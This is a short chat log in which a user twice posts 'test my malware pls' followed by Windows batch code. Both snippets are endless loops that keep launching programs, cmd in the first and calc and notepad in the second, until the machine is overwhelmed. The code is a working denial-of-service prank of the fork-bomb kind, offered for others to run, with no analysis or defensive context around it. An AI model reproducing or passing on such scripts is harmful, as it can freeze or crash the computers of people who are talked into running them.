 nywal Today at 16:27
test my malware pls here is code
:x
start cmd
goto x
H LUKA Today at 16:35
h
Today at 19:16
test my malware pls here is code
:x
start calc
notepad.exe omgurpcdie
goto x